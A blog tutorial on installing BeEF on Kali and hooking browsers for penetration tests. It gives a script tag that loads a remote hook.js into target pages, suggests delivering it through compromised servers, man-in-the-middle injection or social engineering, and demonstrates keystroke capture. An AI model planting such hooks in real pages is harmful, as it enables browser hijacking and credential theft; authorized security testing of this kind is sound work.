BeEF, the Browser Exploitation Framework, is a testing tool designed to enable penetration testers to launch client-side attacks against target browsers. By using techniques similar to common drive-by malware, testers can assess the security of a target's internal environment, bypassing the hardened perimeter.
In this post, I'll show you the quickest way to get up and running with BeEF using BackTrack or Kali Linux. Then we'll explore the basic structure of the program. By the end of the post you should be able to begin using BeEF in your own testing.
In this guide I'll be using Kali Linux, the penetration testing distribution created by the folks at Offensive Security. You can download an ISO or a VMWare image atwww.kali.org. The steps will also work for BackTrack, the previous incarnation of the distribution. For installation steps on other systems, check out the BeEF Wiki.
Installation on Kali is very simple. Since they've created a nice package we can simply use apt-get to install it. Just to make sure we've got the most recent version, we'll update our package list first.
root@kali:/# apt-get update(Be sure you get beef-xss and not beef. The latter is a programming language interpreter.)
root@kali:/# apt-get install beef-xss
Since we're depending on a package from the Kali maintainers, this method may not always get the most up-to-date version of BeEF. At the time of this post the package provides version 0.4.4.5 which is the most recent release. If you need a feature that isn't yet available in the Kali package then you'll need to follow the directions on the BeEF website to download & install it manually.
Once the install is finished, we can change to its directory and launch BeEF:
root@kali:/# cd /usr/share/beef-xss
root@kali:/# ./beef
This screen tells us that BeEF is running on two different interfaces, locally and internally, both on port 3000. It also provides the link for the "hook" and the user interface control panel. All of these settings and more are customizable via the "config.yaml" file found in the program's root directory.
Now that BeEF is up and running, let's check out the control panel. Using a web browser we'll browse to the link listed above. In my case it's http://192.168.1.101:3000/ui/panel. You should be able to access this link from any machine on the same local network, but if you have a host-based firewall turned on you may need to open the appropriate ports to access it. The user name and password are beef:beef.

Once logged in we're greeted with a helpful Getting Started page that explains some of the additional options. But the most important point is in the first paragraph. Here we learn how to "hook" a browser. BeEF provides two example pages in order to test with.
The BeEF hook is a JavaScript file hosted on the BeEF server that needs to run on client browsers. When it does, it calls back to the BeEF server communicating a lot of information about the target. It also allows additional commands and modules to be ran against the target. In this example, the location of my BeEF hook is at http://192.168.1.101:3000/hook.js.
In order to attack a browser, we need to include our JavaScript hook in a page that the client will view. There are a number of ways to do that, but the easiest is to insert the following into a page and somehow get the client to open it.
<script src="http://192.168.1.101:3000/hook.js" type="text/javascript"></script>In a real-world test, you could insert this link in a page via a compromised web server, inject it into traffic after a successful man-in-the-middle attack, or use social engineering techniques such as phone calls, emails, or social network links to get the target to visit the page.
For this demonstration, click the link beside "basic demo page here." Once that page loads, go back to the BeEF Control Panel and click on "Online Browsers" on the top left. After a few seconds you should see your IP address pop-up representing a hooked browser. Hovering over the IP will quickly provide information such as the browser version, operating system, and what plugins are installed.
When you click on any machine on the left, you'll see a lot more details and functionality. The screenshot below shows the Logs tab on the right. We can see that I typed "secret password" into the text box on the demo page. Notice that I didn't submit the page, I just typed it in.
As an experiment, try clicking anywhere else on the demo page except for in the text box. Now type something like "abcdef." Now go back to the BeEF Control Panel and click the Refresh button at the bottom of the Logs tab. You should notice a new event similar to this:
Now click on the Commands tab. You'll find a wide range of commands and exploits that can be launched against your target. Try them out, but be patient; sometimes it takes awhile for commands to finish and report their results. The more you experiment with each command, the more you'll know how reliable it is and how best to use it. In addition to the exploits listed, BeEF can also be integrated with Metasploit in order to launch a wider range of exploits against the host system. That'll be another blog post.
Notice that some of the commands have different colored icons. If you click back to the Getting Started tab, there's an explanation of what each of the colors represent.
Now that you're up and running there's a lot more that you can do with BeEF. Experiment with the different options in your lab so that you'll be ready to go when the opportunity presents itself during an engagement.